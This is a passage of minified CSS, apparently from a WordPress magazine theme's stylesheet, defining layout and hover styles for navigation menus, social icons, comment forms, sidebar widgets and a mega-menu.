#ececec;background:#fff;left:auto;right:0;top:19px;bottom:auto;width:201px;padding:0;margin-left:0;display:block;position:absolute;z-index:1;overflow:visible;height:auto!important;visibility:hidden;opacity:0;-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);transform:translate(0,20px);-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:.55s,175ms,175ms;-moz-transition:visibility 0s .55s,opacity 375ms ease-in-out 175ms,-moz-transform 375ms ease-in-out 175ms;-o-transition:visibility 0s .55s,opacity 375ms ease-in-out 175ms,-o-transform 375ms ease-in-out 175ms;transition:visibility 0s .55s,opacity 375ms ease-in-out 175ms,transform 375ms ease-in-out 175ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-box-shadow:0 5px 40px rgba(0,0,0,.15);-moz-box-shadow:0 5px 40px rgba(0,0,0,.15);box-shadow:0 5px 40px rgba(0,0,0,.15)}.top_bar_menu_black .menu_mobile_share_wrapper .social_icon_header{top:14px!important}.menu_mobile_share_wrapper:hover .social_icon_header{visibility:visible;opacity:1;-webkit-transition:visibility 0s ease-in-out,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:175ms,175ms,175ms;-moz-transition:visibility 0s ease-in-out 175ms,opacity 375ms ease-in-out 175ms,-moz-transform 375ms ease-in-out 175ms;-o-transition:visibility 0s ease-in-out 175ms,opacity 375ms ease-in-out 175ms,-o-transform 375ms ease-in-out 175ms;transition:visibility 0s ease-in-out 175ms,opacity 375ms ease-in-out 175ms,transform 375ms ease-in-out 175ms}.menu_mobile_share_wrapper{float:right;position:relative}.menu_mobile_share_wrapper .social_icon_header li{float:left;margin:0}.menu_mobile_share_wrapper .social_icon_header li a{height:40px;line-height:40px;width:40px;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #ececec;border-left:0;border-bottom:0}.menu_mobile_share_wrapper .social_icon_header li a i{color:inherit;font-size:15px}.menu_mobile_share_wrapper .social_icon_header li a.facebook{color:#3b5999}.menu_mobile_share_wrapper .social_icon_header li a.google_plus{color:#dd4b39}.menu_mobile_share_wrapper .social_icon_header li a.behance{color:#0b66ff}.menu_mobile_share_wrapper .social_icon_header li a.vimeo{color:#1ab7ea}.menu_mobile_share_wrapper .social_icon_header li a.youtube{color:#410093}.menu_mobile_share_wrapper .social_icon_header li a.tumblr{color:#34465d}.menu_mobile_share_wrapper .social_icon_header li a.instagram{color:#3f729b}.menu_mobile_share_wrapper .social_icon_header li a.linkedin{color:#0077b5}.menu_mobile_share_wrapper .social_icon_header li a.pinterest{color:#bd081c}.menu_mobile_share_wrapper .social_icon_header li a.twitter{color:#55acee}.menu_mobile_share_wrapper .social_icon_header li a.deviantart{color:#34465d}.menu_mobile_share_wrapper .social_icon_header li a.dribble{color:#ea4c89}.menu_mobile_share_wrapper .social_icon_header li a.dropbox{color:#007ee5}.menu_mobile_share_wrapper .social_icon_header li a.rss{color:#f60}.menu_mobile_share_wrapper .social_icon_header li a.skype{color:#00aff0}.menu_mobile_share_wrapper .social_icon_header li a.stumbleupon{color:#eb4924}.menu_mobile_share_wrapper .social_icon_header li a.wordpress{color:#21759b}.menu_mobile_share_wrapper .social_icon_header li a.yahoo{color:#410093}.menu_mobile_share_wrapper .social_icon_header li a.flickr{color:#ff0084}.menu_mobile_share_wrapper .social_icon_header li a.soundcloud{color:#ff5700}.navigation_wrapper{float:left;text-align:center;color:#161616;font-size:11px;font-weight:600;letter-spacing:.09em;text-transform:uppercase;-webkit-font-smoothing:subpixel-antialiased;width:100%;z-index:-1}.navigation_wrapper>ul{float:left;width:100%}.navigation_wrapper ul{list-style:none;position:relative;padding:0!important;margin:0!important}.navigation_wrapper .jcqi_main_menu a:hover{text-decoration:none!important}.navigation_wrapper ul li{display:inline-block;float:none;vertical-align:top}.navigation_wrapper .jcqi_main_menu li>a{float:left;padding:0;color:inherit}.navigation_wrapper .jcqi_main_menu>li>a{padding:0 13px;height:45px;line-height:45px}.navigation_wrapper .menu-item-has-children>a:after,.navigation_wrapper .menupost>a:after{display:inline-block;content:"\e95f";margin-left:5px;font-family:jcqi_font;font-style:normal;font-weight:400;font-size:8px;line-height:.9;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_layout_style1_custom.navigation_wrapper .jcqi_main_menu>li>.sub-menu,.header_layout_style1_custom.navigation_wrapper .jcqi_main_menu>li>ul{margin-left:-8px!important}.header_layout_style2_custom.navigation_wrapper .jcqi_main_menu>li>.sub-menu,.header_layout_style2_custom.navigation_wrapper .jcqi_main_menu>li>ul{margin-left:-11px!important}.navigation_wrapper .jcqi_main_menu>li>.sub-menu,.navigation_wrapper .jcqi_main_menu>li>ul{top:100%;margin-left:-22px!important;margin-top:-1px;background:#fff!important}.navigation_wrapper .jcqi_main_menu>li>.sub-menu.menu_post_feature{margin-left:0!important;padding:30px!important}.navigation_wrapper .jcqi_main_menu .sub-menu,.navigation_wrapper .jcqi_main_menu ul{position:absolute;overflow:visible;visibility:hidden;display:block;opacity:0;padding:0!important;background:#fff;-webkit-transition:all .25s ease-in;transition:all .25s ease-in;z-index:100;line-height:1.8666;-webkit-box-shadow:0 5px 40px rgba(0,0,0,.15);-moz-box-shadow:0 5px 40px rgba(0,0,0,.15);box-shadow:0 5px 40px rgba(0,0,0,.15)}.navigation_wrapper .jcqi_main_menu li li{display:block}.navigation_wrapper .jcqi_main_menu ul ul{left:100%;top:0;margin-left:0}.navigation_wrapper .jcqi_main_menu .jcqi_menu_tl ul{left:auto!important;right:100%!important}.navigation_wrapper .jcqi_main_menu li li{display:block}.navigation_wrapper .jcqi_main_menu .sub-menu li,.navigation_wrapper .jcqi_main_menu ul li{float:none;min-width:200px;max-width:350px;border-top:0;padding:0;position:relative;border-bottom:1px solid #e9ecef}.navigation_wrapper .jcqi_main_menu .sub-menu li:last-child,.navigation_wrapper .jcqi_main_menu ul li{border-bottom:0}.navigation_wrapper .jcqi_main_menu>li li a{float:none;text-align:left;display:block;text-decoration:none;padding:7px 22px;border-top:0 solid #e9ecef;font-size:11px;pointer-events:none;color:#000;letter-spacing:.15em}.navigation_wrapper .jcqi_main_menu>li:hover li a{pointer-events:auto}.navigation_wrapper .jcqi_main_menu .sub-menu li,.navigation_wrapper .jcqi_main_menu ul li{float:none;min-width:200px;max-width:350px;border-top:0;padding:0;position:relative}.navigation_wrapper .jcqi_main_menu>li li:first-child>a{border-top:0;box-shadow:none}.navigation_wrapper .sub-menu li:first-child>.sub-menu{margin-top:0!important}.navigation_wrapper .jcqi_main_menu .sub-menu,.navigation_wrapper .jcqi_main_menu ul{position:absolute;overflow:visible;visibility:hidden;display:block;opacity:0;padding:0;-webkit-transition:all .25s ease-in;transition:all .25s ease-in;z-index:100;line-height:1.8666}.navigation_wrapper .jcqi_main_menu ul .menu-item-has-children>a:after{line-height:1;content:"\e962";position:absolute;top:50%;right:16px;color:#000;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.navigation_wrapper .jcqi_main_menu ul ul{left:100%;top:0;margin-left:0}.navigation_wrapper li:hover>.sub-menu,.navigation_wrapper li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}#mainmenu li:hover>a,.navigation_wrapper .jcqi_main_menu li li.current-menu-item>a,.navigation_wrapper .jcqi_main_menu li li:hover>a{color:#000}.navigation_wrapper .jcqi_main_menu li li.current-menu-item>a,.navigation_wrapper .jcqi_main_menu li li:hover>a{background:#f6f7f9!important}.mobile-menu-container{display:none}.navigation_wrapper .mega-menu{left:0}.navigation_wrapper .mega-menu .sub-cats{display:table-cell;float:none;vertical-align:top;padding:12px 30px;width:19.5%;height:100%;border-right:1px solid #ebebeb}.navigation_wrapper .mega-menu .sub-cats li{min-width:initial;max-width:initial}.navigation_wrapper .mega-menu .sub-cats a{padding:11px 0;font-weight:600}.navigation_wrapper .mega-menu .sub-cats li:last-child a{border-bottom:1px solid #ebebeb}.navigation_wrapper .jcqi_main_menu .mega-menu{display:table;table-layout:fixed}.jcqi_social_counter{float:left;width:100%}.jcqi_count_style_2 .jl-facebook{background:#45629f}.jcqi_count_style_2 .jl-twitter{background:#5eb2ef}.jcqi_count_style_2 .jl-pinterest{background:#e60023}.jcqi_count_style_2 .jl-instagram{background:#125d8f}.jcqi_count_style_2 .jl-youtube{background:#c61d23}.jcqi_count_style_2 .jl-soundcloud{background:#f80}.jcqi_count_style_2 .jl-vimeo{background:#1ab7ea}.jcqi_count_style_2 .jl-dribbble{background:#ec498a}.jcqi_count_style_2 .jl-vk{background:#5081b8}.jcqi_count_style_2 .jlsocial-element{float:left;width:100%;position:relative;margin-bottom:7px;padding:3px 0}.jcqi_count_style_2 .jlsocial-element:last-child{margin-bottom:0}.jcqi_count_style_2 a{position:absolute;top:0;left:0;right:0;bottom:0}.jcqi_count_style_2 .jlsocial-element-left{float:left}.jcqi_count_style_2 i{font-size:12px;float:left;width:30px;height:30px;line-height:30px;text-align:center;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;color:#fff;background:rgba(255,255,255,.2);margin-left:10px;margin-top:3px}.jcqi_count_style_2 .num-count{float:left;font-size:13px;line-height:35px;margin-left:10px;padding:0;font-weight:400;color:#fff}.jcqi_count_style_2 .jlsocial-element-right{font-size:13px;color:#fff;display:block;line-height:35px;float:right;font-weight:400;margin-right:15px;text-transform:capitalize}.jl-loadmore-btn-w{float:left;width:100%;text-align:center;margin-bottom:50px}.jcqi_btn_load{position:relative;width:194px;height:45px;line-height:45px;padding:0;background:#222;color:#fff;text-align:left;text-shadow:none;text-decoration:none;cursor:pointer;filter:none;box-shadow:none;text-align:center;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;display:inline-block;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.jcqi_btn_load:focus{text-decoration:none;color:#fff}.jcqi_btn_load:hover{text-decoration:none!important;color:#fff;background:#222;-webkit-transform:translatey(-3px);transform:translatey(-3px);-webkit-box-shadow:0 20px 30px rgba(0,0,0,.2);box-shadow:0 20px 30px rgba(0,0,0,.2)}.jelly_loading_pro{display:block;height:200px;overflow:hidden;position:relative}.jelly_loading_pro div{opacity:0}.jl-fixslider{float:left;width:100%}.jl-fixslider.jelly_loading_pro:after{opacity:0}.jelly_loading_pro:after{content:'';width:30px;height:30px;border:4px solid #000;border-right-color:transparent;border-radius:50%;position:absolute;animation:loader-rotate 1s linear infinite;margin-top:8px;left:50%;top:50%;margin-left:-17px!important}.jelly_loading_pro.slick-initialized{height:auto}.jelly_loading_pro.slick-initialized div{opacity:1}.jelly_loading_pro.slick-initialized:after{display:none}.jellywp_about_us_widget_wrapper{text-align:left;float:left;width:100%}.social-icons-list-widget{padding:0;margin:0;margin-top:0;float:left;width:100%;text-align:left}.social-icons-list-widget li{display:inline-block;list-style:none;margin-right:6px;margin-bottom:9px}.social-icons-list-widget.iconss_widget_display{margin-right:-1px!important;margin-left:-1px!important;width:auto}.social-icons-list-widget.iconss_widget_display li{margin-right:0;margin-bottom:2px;width:50%;padding-right:1px;padding-left:1px;float:left;opacity:.9}.social-icons-list-widget.iconss_widget_display{margin:0}footer .social-icons-list-widget.iconss_widget_display li a{color:#fff}.social-icons-list-widget.iconss_widget_display li a{width:100%;height:35px;line-height:35px;font-size:12px;padding-right:0;padding-left:0;color:#fff;text-transform:capitalize;text-align:left;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.social-icons-list-widget.iconss_widget_display li a i{margin-right:5px!important;background:#000;background-color:rgba(0,0,0,.08);height:35px;line-height:35px;width:35px;font-size:13px;text-align:center}.social-icons-list-widget.iconss_widget_display li a:hover{text-decoration:none!important;color:#fff!important}.social-icons-list-widget.iconss_widget_display li a{background:#222}.header_social_icons_jl{position:fixed;bottom:0;left:0;width:100%;z-index:99;background:#fff}.header_social_icons_jl .social-icons-list-widget{margin-top:10px}#content_nav .header_social_icons_jl .social-icons-list-widget li a{width:40px!important;height:40px!important;line-height:40px!important;color:#fff;float:left;padding:13px 0}#content_nav .header_social_icons_jl .social-icons-list-widget li a:hover{color:#fff!important}#content_nav .header_social_icons_jl .social-icons-list-widget li a i{margin-right:0;display:block}#content_nav .widget:last-child{margin-bottom:40px!important}.social-icons-list-widget li a i{margin-right:0!important}.social-icons-list-widget li a{display:inline-block;text-align:center;color:#fff;font-size:13px!important;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;width:40px;height:40px;line-height:40px;background:#3a3939;border-radius:5px}.social-icons-list-widget li a:hover{color:#fff}.social-icons-list-widget.icons_about_widget_display li a:hover{text-decoration:none!important;color:#fff!important}.wp-block-latest-comments{padding:0}.wp-block-archives a,.wp-block-calendar a,.wp-block-latest-comments a,.wp-block-latest-posts a,.wp-block-tag-cloud a{-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}#content form{margin-bottom:30px}#content fieldset{margin-bottom:20px}#content form .comment-notes,#content form .logged-in-as{margin-bottom:20px;float:left;width:100%;letter-spacing:0}#content .col-md-4,.comment-form-author,.comment-form-email,.comment-form-url{width:33.33333333%}.form-fields.row input{margin-bottom:0!important}.comment-form-comment{margin-bottom:0}.wpcf7,.wpcf7 .form-fields.row{margin-top:25px}.form-fields.row{margin-top:0;margin-bottom:0}.form-fields.row .col-md-4{margin-top:30px}#content input[type=email]:focus,#content input[type=password]:focus,#content input[type=text]:focus,#content textarea:focus,.comment-form-author input:focus,.comment-form-comment textarea:focus,.comment-form-email input:focus,.comment-form-url input:focus{border-color:#000}#content input[type=email],#content input[type=password],#content input[type=text],#content select,#content textarea,.comment-form-author input,.comment-form-comment textarea,.comment-form-email input,.comment-form-url input{font-size:15px;border:solid 1px #dfdfdf;padding:10px;outline:0;line-height:20px;margin:0;color:#555;width:100%;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.comment-form-cookies-consent{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:25px 0 0 0}.comment-respond .form-submit{float:left;width:100%;margin-bottom:0}.form-submit .submit{margin-top:30px}.comment-form-cookies-consent input{-webkit-flex:0 0 13px;-ms-flex:0 0 13px;flex:0 0 13px;width:13px;position:relative!important;display:block;float:left;margin-top:-1px}.comment-form-cookies-consent label{position:relative;margin-left:5px;top:0;margin-bottom:0;line-height:1.2}#content select{padding:0}#content textarea:focus,.comment-form-comment textarea:focus{color:#444;border:solid 1px #000}#content input[type=email]:focus,#content input[type=password]:focus,#content input[type=text]:focus,.comment-form-author input:focus,.comment-form-email input:focus,.comment-form-url input:focus{color:#444}#content textarea{min-height:60px}#content label,#content legend{display:block;font-size:15px;font-weight:400}#content select{width:220px}#content input[type=checkbox]{display:inline}.wpcf7-form-control-wrap{margin-top:5px;margin-bottom:15px;float:left;width:100%}.wpcf7-not-valid-tip{color:red!important}#respond{float:left;width:100%;margin-top:40px}.logged-in-as a{border-bottom:0!important;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.logged-in-as a:hover{color:#f75454;text-decoration:none!important}.single_post_title{padding-bottom:45px!important}.page-title,.single_post_title{margin:0;margin-bottom:30px;padding-bottom:10px;font-size:35px;line-height:1.2;margin-top:-5px;color:#000;font-weight:600;letter-spacing:-.03em}.main_title_wrapper.jcqi_na_bg_title,.main_title_wrapper.jcqi_na_bg_title.category_title_section{background:#f8f9fa}.main_title_wrapper.jcqi_na_bg_title .categories-title.title{color:#000}.main_title_wrapper{float:left;width:100%;text-align:left;padding:50px 0 43px 0;background:0 0;border-bottom:0 solid #e5e5e5;overflow:hidden}.main_title_wrapper.category_title_section.jcqi_cat_img_bg .categories-title{color:#fff}.main_title_wrapper.category_title_section{text-align:left;background:#f8f9fa;position:relative;overflow:hidden;padding:50px 0}.main_title_wrapper.category_title_section .category_image_bg_image,.main_title_wrapper.category_title_section .category_image_bg_ov{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;float:left;width:100%;height:100%;position:absolute;left:0;top:0;background-attachment:fixed}.main_title_wrapper.category_title_section .category_image_bg_ov{background:#000;opacity:.5}.main_title_wrapper.category_title_section .jcqi_cat_title_wrapper{float:left;width:100%;overflow:hidden}.main_title_wrapper .row{margin-bottom:0}.main_title_wrapper .jcqi_cat_mid_title{width:100%}.main_title_wrapper .categories-title.title{font-size:35px;margin:0;color:#000;float:left;width:100%;text-align:left;text-transform:capitalize}.main_title_wrapper.jcqi_cat_img_bg p{color:#fff;margin-bottom:0;margin-top:10px;float:left;width:50%}.datepost-title,.single-post-title{font-size:30px;margin-bottom:10px}#sidebar .widget_container{float:left;width:100%;padding:25px 0 25px 0;background:#fff}.post_list_widget.comment_widget{margin-bottom:50px!important}.post_list_widget.comment_widget .image_post{width:90px!important}#sidebar .widget_container .widget{margin-bottom:0}.tab_widget .widget_container{padding:0!important}.tab_widget .widget_container .tab-container{padding:6px 0 25px 0!important}#sidebar .widget_container,footer .widget_container{float:left}.social-facebook,.social-google-plus,.social-twitter,.social-youtube{width:50%;float:left;margin-bottom:15px}.social-twitter .icon{background:#4099ff}.social-facebook .icon{background:#3b5998}.social-youtube .icon{background:#cd332d}.social-google-plus .icon{background:#dd4b39}.social-facebook .icon,.social-google-plus .icon,.social-twitter .icon,.social-youtube .icon{float:left;color:#fff;width:50px;height:50px;line-height:50px;text-align:center;font-size:30px;margin-right:10px}.social-facebook h2,.social-google-plus h2,.social-twitter h2,.social-youtube h2{font-size:20px!important;margin:0;line-height:20px}.social-facebook p,.social-google-plus p,.social-twitter p,.social-youtube p{font-size:13px!important;margin:0!important}.ads300x250-thumb{text-align:center}.panel-grid .ads_widget_container,.panel-grid .ads_widget_container .widget{padding:0!important;background:0 0!important}.panel-grid .ads_widget_container{margin-bottom:30px}.panel-grid .ads_widget_container:last-child{margin-bottom:0!important}.adss_header{width:100%;text-align:center;margin-top:30px;float:left}.adss_header .widget.ads_widget_container{margin-bottom:0}.widget_jcqi_wrapper.ads_widget_container{float:none}footer .recent_post_large_widget{border-bottom:1px solid #232323}.recent_post_large_widget .image_post{position:relative}.recent_post_large_widget{float:left;width:100%;margin-bottom:30px;position:relative}.recent_post_large_widget .wrap_box_style_main.post_meta_overlay_img{position:absolute;bottom:0;background:#fff;width:auto}.recent_post_large_widget .meta-category-small{margin:0;position:absolute;left:20px;top:20px}.recent_post_large_widget .meta-category-small a:hover{color:#fff!important}.recent_post_large_widget .meta-category-small a{padding:7px 15px 7px;margin-bottom:1px;letter-spacing:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff!important;background:#000;width:auto!important;float:left!important}.recent_post_large_widget .post-meta{float:left;width:100%;color:#737373;font-size:14px!important;text-transform:capitalize;line-height:1.2}.recent_post_large_widget .post-meta a{color:#444;font-weight:400}.recent_post_large_widget .post-meta a:hover{text-decoration:none!important;float:none!important}.post-meta .post-author a:hover,.post-meta .post-author:hover a{margin:0!important;padding:0!important;line-height:auto;float:none!important;text-decoration:none!important}.recent_post_large_widget:last-child{margin-bottom:0;border-bottom:0 solid #ededed;padding-bottom:0}.recent_post_large_widget .image_post a.feature-link{float:left;width:100%;margin-bottom:0;position:relative;max-height:200px;overflow:hidden;background:#eee}.jcqi_radius .recent_post_large_widget .image_post a.feature-link{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}.layout_magazine_video .overlay_icons{display:none}.layout_magazine_video .header_small_carousel_post .post_type_icon,.layout_magazine_video .post_type_icon{display:block}.header_small_carousel_post .post_type_icon,.post_type_icon{display:none;color:#fff;border:3px solid #fff;background:#000;font-size:20px!important;height:45px;width:45px;line-height:45px;left:50%;margin-left:-17px!important;margin-top:-17px!important;position:absolute;text-align:center;top:50%;z-index:9;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.7}.post_type_icon:before{margin-left:14px!important;font-size:18px;margin-top:-2px!important;float:left}.feature-post-list .post_type_icon,.recent-grid-post-widget .post_type_icon,.recent_post_large_widget .post_type_icon{border:2px solid #fff;height:35px;width:35px;line-height:35px}.feature-post-list .post_type_icon:before,.recent-grid-post-widget .post_type_icon:before,.recent_post_large_widget .post_type_icon:before{margin-left:11px!important;font-size:15px;margin-top:-2px!important}.recent_post_large_widget .image_post a:hover img{opacity:1}.recent_post_large_widget .overlay_icon{font-size:20px;margin-top:5px;color:#333;float:right;padding:0}.recent_post_large_widget .meta-category{float:left;margin-bottom:10px}.recent_post_large_widget .meta-category a{height:20px;margin-top:5px;line-height:20px;font-size:12px;color:#fff;background:#f75454;float:left;padding:0 7px;margin-left:5px;margin-right:6px;position:relative}.recent_post_large_widget .meta-category a:hover{background:#333!important;text-decoration:none!important}.recent_post_large_widget .image_post,.recent_post_large_widget img{float:left;width:100%}.recent_post_large_widget .image_post{margin-bottom:20px}.recent_post_large_widget .wrap_box_style_main{float:left;width:100%;margin-top:0}.recent_post_large_widget .recent_list_item_number{background:#f75454;border:2px solid #fff;color:#fff;font-size:12px;font-weight:100;margin-top:-20px;position:absolute;top:16%;left:-10px;text-align:center;width:30px;height:30px;line-height:30px;z-index:99;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.recent_post_large_widget .wrap_box_style_main .title_content_wrapper{float:left}.menu_post_feature .recent_post_large_widget .meta-category-small,.menu_post_feature .recent_post_large_widget .post-meta{display:none!important}.menu_post_feature .recent_post_large_widget .wrap_box_style_main .title_content_wrapper .jcqi_builder_cat_main,.menu_post_feature .recent_post_large_widget .wrap_box_style_main .title_content_wrapper .jcqi_rating_front{display:inherit!important;margin-bottom:10px}.menu_post_feature .recent_post_large_widget .wrap_box_style_main .title_content_wrapper .jcqi_builder_cat_main{margin-top:2px}.menu_post_feature .recent_post_large_widget .wrap_box_style_main .title_content_wrapper .jcqi_builder_cat_main a{font-weight:600!important;font-size:11px!important;text-transform:uppercase!important;float:left!important;letter-spacing:0!important;height:auto!important;line-height:10px!important;padding:0!important}.menu_post_feature .recent_post_large_widget .wrap_box_style_main .title_content_wrapper .jcqi_rating_front{margin-top:0}.recent_post_large_widget .wrap_box_style_main .title_content_wrapper .jcqi_builder_cat_main,.recent_post_large_widget .wrap_box_style_main .title_content_wrapper .jcqi_rating_front{display:none}.recent_post_large_widget .jcqi_count_num{width:40px;height:40px;line-height:40px;position:absolute;top:0;left:0;text-align:center;background:#f75454;color:#fff;font-weight:800;font-size:18px}.recent_post_large_widget .wrap_box_style_main h3{margin:0 0 10px 0;font-size:20px;line-height:1.2;text-transform:capitalize;text-align:left}.recent_post_large_widget .wrap_box_style_main .post-meta span{float:left;margin-right:10px;font-size:11px;color:#777;text-transform:uppercase;letter-spacing:.05em;font-weight:400}.recent_post_large_widget .wrap_box_style_main .post-meta span i{margin-right:5px}.jellywp_about_us_widget_wrapper .footer_logo_about{margin-bottom:30px;float:none;display:inline-block;width:130px}.jellywp_about_us_widget_wrapper .jcqi_img_sign{float:left;width:100%;margin-top:15px}.post-meta a:hover{color:#f75454!important}.menu_post_feature,.menu_post_feature .category_post_ajax_wrap{float:left;width:100%;position:relative}.menu_post_feature .category_post_ajax_wrap .cat_title_list_style{width:246px!important;float:left;background:#efeeee!important;margin:0 0 -500px;padding-bottom:500px;margin-left:-20px;margin-top:-20px}.menu_post_feature .category_post_ajax_wrap .cat_title_list_style li{border-bottom:1px solid #dcdcdc!important;float:left;width:100%;height:40px;font-size:12px;line-height:39px;padding:0 0 0 15px!important;margin:0;overflow:hidden;position:relative;list-style:none;text-transform:uppercase;cursor:pointer;font-weight:500;color:#000!important}.menu_post_feature .category_post_ajax_wrap .cat_title_list_style li.current_cat_post,.menu_post_feature .category_post_ajax_wrap .cat_title_list_style li.current_cat_post:hover{background:#fff!important}.menu_post_feature .builder_cat_title_list_style{overflow:visible!important;visibility:visible!important;opacity:1!important;-webkit-box-shadow:0 5px 40px transparent!important;-moz-box-shadow:0 5px 40px transparent!important;box-shadow:0 5px 40px transparent!important}.navigation_wrapper .menu_post_feature .builder_cat_title_list_style{padding-bottom:500px!important;padding-top:20px!important;position:absolute!important;left:0;bottom:0;display:none!important;-webkit-transition:all .55s ease-in-out;transition:all .55s ease-in-out}.navigation_wrapper>ul>li:hover .menu_post_feature .builder_cat_title_list_style{display:block!important;-webkit-transition:all .55s ease-in-out;transition:all .55s ease-in-out}.menu_post_feature .builder_cat_title_list_style li{color:#000;text-align:left}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat{width:79.5%!important;float:right!important}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat .row{min-width:100%}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat{padding:20px 25px 20px 20px!important}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat .blog_grid_post_style{padding-left:10px!important;padding-right:10px!important}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat .blog_grid_post_style .author-avatar-link{line-height:1.2!important;padding:0;height:auto!important}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat .blog_grid_post_style .author-avatar-link a{padding:0!important}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat .blog_grid_post_style .post-date{line-height:1.2}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat .recent_post_large_widget{float:left!important;width:270px!important;border:0 solid #000;margin-left:20px;margin-right:0!important}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat .recent_post_large_widget .image-post-title a,.menu_post_feature .image-post-title a{text-transform:capitalize}.menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat .recent_post_large_widget .image-post-title a:hover,.menu_post_feature .image-post-title a:hover{color:#000!important}.menu_post_feature .jelly_category_ajax_widget{margin-bottom:0!important}.menu_post_feature .image-post-thumb>a{height:auto!important}.menu_post_feature .image-post-thumb>a img,.menu_post_feature .image_post>.feature-link img{width:100%!important;max-height:100%!important}.menu_post_feature .recent_post_large_widget .wrap_box_style_main h3 a{font-size:17px!important;letter-spacing:-.03em!important;float:left;width:100%}.menu_post_feature .recent_post_large_widget .feature-link img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.header_main_wrapper.header_style_3_opt{padding:50px 0;border-bottom:1px solid #e4e4e4}.jcqi_top_social_menu.header_layout_style3_custom.header_layout_style3_custom .search_header_menu{width:auto!important}.jcqi_top_social_menu.header_layout_style3_custom.header_layout_style3_custom .search_header_menu i:hover{color:#fff!important}.jcqi_top_social_menu.header_layout_style3_custom.header_layout_style3_custom .search_header_menu i{font-size:15px}.home.header_layout_6 .header_main_wrapper.header_style_3_opt,.home.homeslider_full_tab .header_main_wrapper.header_style_3_opt{border-bottom:0 solid #e4e4e4}.home.home_single_slider.header_layout_6 .large_center_slider_container.jcqi_single_slider_box{margin-top:0!important}.jcqi_header_magazine_style.two_header_top_style .header_main_wrapper.header_style_3_opt{border-bottom:0 solid #e4e4e4!important}.logo-position-top .logo_position_wrapper{text-align:center}.header_layout_style3_custom .logo-position-top .logo_position_wrapper{margin-top:0}.header_date_display{float:left;height:23px;line-height:24px;color:#fff;font-size:12px;margin-right:6px;background:#222;padding:0 10px;border-radius:2px;margin-top:7px}.menu_wrapper{width:100%;z-index:999;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.jcqi_nav_height{float:left;width:100%}.jcqi_menu_sticky.jcqi_on_sticky{position:fixed;left:0;top:0;width:100%}.logo-position h1{line-height:0;margin:0}.jcqi_main_menu>ul>li.megamenu>ul.sub-menu{width:100%;left:0;padding:25px 0 25px 0;background-color:#fff;margin-top:0}.jcqi_main_menu>ul>li.megamenu>ul.sub-menu>li{background:0 0!important;border-bottom:none}.jcqi_main_menu>ul>li.megamenu>ul.sub-menu>li>ul>li>a:before{content:"\f105";margin-right:10px}.jcqi_main_menu>ul>li.megamenu>ul.sub-menu li{background:0 0;border-bottom:none}.jcqi_main_menu>ul>li.megamenu>ul>li{float:left;padding:0 15px;background:0 0!important}.jcqi_main_menu>ul>li.megamenu.columns-3>ul>li{width:33.33%!important;padding:0 15px!important;border-right:1px solid #dedede}.jcqi_main_menu>ul>li.megamenu.columns-3>ul li{border-top:0!important}.jcqi_main_menu>ul>li.megamenu.columns-3>ul>li:last-child{border:0}.jcqi_main_menu>ul>li.megamenu.columns-4>ul>li{width:24.99%!important;padding:0 15px!important;border-right:1px solid #dedede}.jcqi_main_menu>ul>li.megamenu.columns-4>ul>li:last-child{border:0}.jcqi_main_menu>ul>li.megamenu>ul>li ul{display:block!important;top:0!important;width:100%;opacity:1!important;left:0!important;position:relative!important;margin:0}.jcqi_main_menu>ul>li.megamenu ul li a{padding:9px 15px}.megamenu li a,.megamenu li.current-menu-item a{background:0 0!important;border-bottom:none}.jcqi_main_menu>ul>li.megamenu>ul>li>a{font-size:15px;text-transform:uppercase;background:0 0!important}.jcqi_main_menu>ul>li.megamenu>ul ul li 